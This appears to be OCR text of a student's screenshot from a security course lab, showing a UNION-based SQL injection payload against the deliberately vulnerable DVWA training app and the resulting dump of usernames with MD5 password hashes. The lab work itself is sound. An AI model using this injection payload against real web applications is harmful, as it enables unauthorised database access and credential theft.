 VDI-KC-CS573-06.STL.UMSL.EDU
Applications Menu Damn Vulnerable Web ... 16:30 Student
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Iceweasel
Kali Linux, an Offensive ... Damn Vulnerable W...
192.168.2.77/dvwa/vulnerabilities/sqli/?id=%40'+and+1%3D0+union+select+null%2C+concat(user%2C+ Google
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: @' and 1=0 union select null, concat(user, 0x0a, password) from users #
First name:
Surname: admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: @' and 1=0 union select null, concat(user, 0x0a, password) from users #
First name:
Surname: gordonb
e99a18c428cb38d5f260853678922e03
ID: @' and 1=0 union select null, concat(user, 0x0a, password) from users #
First name:
Surname: 1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: @' and 1=0 union select null, concat(user, 0x0a, password) from users #
First name:
Surname: pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: @' and 1=0 union select null, concat(user, 0x0a, password) from users #
First name:
Surname: smithy
5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html